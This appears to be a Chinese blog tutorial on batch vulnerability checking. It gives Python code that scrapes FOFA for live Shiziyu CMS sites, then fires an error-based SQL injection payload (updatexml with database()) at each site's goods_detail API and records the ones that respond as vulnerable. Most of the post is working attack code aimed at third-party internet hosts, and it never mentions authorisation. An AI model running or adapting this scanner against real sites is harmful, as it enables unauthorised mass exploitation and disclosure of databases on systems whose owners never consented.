前言
主要还是围绕渗透测试的流程进行开发,一般在信息收集后,在渗透测试后,在发现通用型漏洞时,我们为了节省时间,可以通过写批量脚本来信息收集,然后使用poc来进行批量验证.
紧接着上一篇文章西了一个使用fofa脚本突破注册会员限制进行信息爬取 .但是对收集的CVE-2019-2725 weblogic 未授权远程代码的信息进行批量验证时发现,收集的信息居然一个漏洞都没有
可能是因为漏洞出现太早了被别人刷没了,所以没有了,所以用之前写的狮子鱼批量监测作为演示吧,算是一个编写通用脚本的演示,这个现在漏洞存在还挺多的
狮子鱼CMS ApiController.class.php 参数过滤存在不严谨,导致SQL注入漏洞
1.FOFA收集漏洞信息语法: 1.1.收集语法及解释 这里解释一下语法的意思,其实是搜索,URL出含有下面语句的资产,狮子鱼的开发时的特征
1 "/seller.php?s=/Public/login"

1.2.构造XPath匹配
这里直接构造xpath提取
1 //span[@class ="hsxa-host" ]/a/@href
如果想知道xpath语法如何使用以及如何进行fofa突破注册会员的限制,可以看我上一篇文章
http://t.csdnimg.cn/6h3eE
1.3.进行fofa一页的信息收集 这个是怎么写的,以及,如何突破注册会员限制进行超过5页的信息爬取,在我上一篇文章中有提及
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 import requestsimport base64from lxml import etreefofa_url = 'https://fofa.info/result?qbase64=' search_worlds = '"/seller.php?s=/Public/login"' search_worlds_base64 = base64.b64encode(search_worlds.encode('utf-8' )).decode('utf-8' ) url = str (fofa_url + search_worlds_base64) requests.packages.urllib3.disable_warnings() headers = { 'User-Agent' : 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36 Edg/124.0.0.0' , 'Cookie' : '' } result = requests.get(url, headers=headers, verify=False ) data = result.content.decode('gbk' , errors='ignore' ) html = etree.HTML(data) IPaddrs = html.xpath('//span[@class="hsxa-host"]/a/@href' ) print (IPaddrs)
2.登录界面 2.1后台登录界面(一般)
2.2后台登录界面(特殊) 今天测试时,意外发现的不同页面
3.编写验证脚本 3.1 熟悉漏洞poc
看了下面的poc,学过sql注入的师傅肯定很清楚,就是sql里面的报错注入
1 /index.php?s=api/goods_detail&goods_id=1 %20 and %20updatexml(1 ,concat(0x7e ,database(),0x7e ),1 )
3.2 如何进行验证呢
直接将漏洞poc与我们上面收集的资产直接进行拼接就可以了,如果出现报错页面,那么代表存在漏洞,但是在今天验证的时候,出现的问题,在第二次验证的时候又消失了,等碰到再改脚本吧
看报错页面,关键部分就是出现一个syntax 和一个数据库名
3.3. 进行编写 我把需要编写的几个部分进行拆分一下,方便学习的师傅进行理解
3.1.1.payload 进行存储验证poc的变量
1 payload = "/index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,database(),0x7e),1)"
3.1.2.拼接部分
就是将收集的资产与payload进行拼接起来的函数,以及写的headers的作用是避免反爬机制,传入的url是从,收集资产的txt文件中,将每条信息进行传入,然后进行后续的拼接.
1 2 3 4 5 6 def POC (url ): target_url = url + payload headers = { "User-Agent" : "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) " "Chrome/86.0.4240.111 Safari/537.36" , }
3.1.3.请求与验证部分
使用try-except的作用是,如果出现超时,或是错误其他一些错误信息时,可以避免,因为爆破而停止对资产的验证,因为验证方式是使用拼接代表使用get请求进行请求,下面就是将前面写的构造好的url,请求头,以及超时填入.
用了if判断是通过判断,前面图中,出现爆破页面后,*图中出现明显的sql注入报错词 ***syntax,**后确定为存在报错注入,避免因为其他报错,而出现误报,其他错误就显示请求失败.
1 2 3 4 5 6 7 8 9 try : response = requests.get(url=target_url, headers=headers, verify=False , timeout=10 ) print ("正在测试:" , target_url) if "syntax" in response.text: print ("上述地址存在SQL注入" ) return url except Exception as e: print ("请求失败!" )
3.1.4.传入与保存
通过个人比较喜欢使用的with–open 格式进行编写,其实是为了避免遗忘关闭文件,下面就是将资产中存在请求协议的资产进行传入,进行拼接,当然对于没有的资产,我其实是写了一个脚本进行处理的,因为我写的通过fofa搜集 的资产是没有请求协议的.最后,将返回结果不为空的存在漏洞资产进行保存.
1 2 3 4 5 6 7 8 9 with open ("狮子鱼SQL.txt" , "r" ) as f: results = f.readlines() for result in results: if ("http" or "https" ) in result: url = result.strip() SQL = POC(url) with open ("存在狮子鱼SQL注入.txt" , "a+" ) as f: if "None" not in str (SQL): f.write(str (SQL) + "\n" )
3.1.5.对fofa收集的狮子鱼资产进行筛选和处理 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 with open ("url.txt" , "r" ) as f: f1 = open ("new_url.txt" , "w" ) for url in f: if url.startswith("https" ): new_url = ((url.split(":" )[0 ] + ":" + url.split(":" )[1 ]).strip() + "/" ).strip() f1.write(new_url + "\n" ) else : new_url = (("http://" + url.split(":" )[0 ]).strip() + "/" ).strip() f1.write(new_url + "\n" ) print ("!!!链接已处理完毕!!!" )
其中url.txt中就是是用我写的fofa脚本进行收集的资产,新的是处理后的资产
3.1.5.完整代码 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 import requestsimport urllib3urllib3.disable_warnings() payload = "/index.php?s=api/goods_detail&goods_id=1%20and%20updatexml(1,concat(0x7e,database(),0x7e),1)" def POC (url ): target_url = url + payload headers = { "User-Agent" : "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) " "Chrome/86.0.4240.111 Safari/537.36" , } try : response = requests.get(url=target_url, headers=headers, verify=False , timeout=10 ) print ("正在测试:" , target_url) if "syntax" in response.text: print ("上述地址存在SQL注入" ) return url except Exception as e: print ("请求失败!" ) if __name__ == '__main__' : with open ("狮子鱼SQL.txt" , "r" ) as f: results = f.readlines() for result in results: if ("http" or "https" ) in result: url = result.strip() SQL = POC(url) with open ("存在狮子鱼SQL注入.txt" , "a+" ) as f: if "None" not in str (SQL): f.write(str (SQL) + "\n" )
总结
对收集的漏洞信息进行批量监测的一个通用脚本,本质是可以做一个通用的漏洞批量监测的通用模板,可惜的是没有成功获得可以进行测试的weblogic的资产,但是还是发现狮子鱼确实漏洞资产很多可以进行验证,还是有收获的.






评论区
欢迎你留下宝贵的意见,昵称输入QQ号会显示QQ头像哦~